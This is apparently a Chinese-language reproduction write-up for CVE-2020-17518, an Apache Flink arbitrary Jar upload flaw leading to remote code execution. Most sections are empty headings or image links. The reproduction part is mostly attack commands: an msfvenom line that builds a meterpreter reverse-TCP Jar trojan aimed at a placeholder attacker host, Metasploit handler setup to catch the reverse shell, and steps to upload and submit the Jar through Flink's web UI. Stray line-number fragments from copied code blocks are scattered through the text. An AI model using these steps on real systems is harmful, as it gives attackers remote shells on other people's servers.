# Apache Flink upload 远程命令执行漏洞 CVE-2020-17518

# 漏洞描述

近日,有安全研究员公开了一个Apache Flink的任意Jar包上传导致远程代码执行的漏洞,攻击者通过漏洞可以获取系统权限

# 漏洞影响

# 网络测绘

# 环境搭建

# 漏洞复现







点击查看文件上传页面





打开MSF 生成一个 jar 木马

msfvenom -p java/meterpreter/reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=4444 -f jar > test.jar

1

点击 Add 上传 jar 文件

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload java/shell/reverse_tcp

payload => java/shell/reverse_tcp

msf6 exploit(multi/handler) > set lhost xxx.xxx.xxx.xxx

lhost => xxx.xxx.xxx.xxx

msf6 exploit(multi/handler) > set lport 4444

lport => 4444

msf6 exploit(multi/handler) > run

1

2

3

4

5

6

7

8

9

2

3

4

5

6

7

8

9

点击下 submit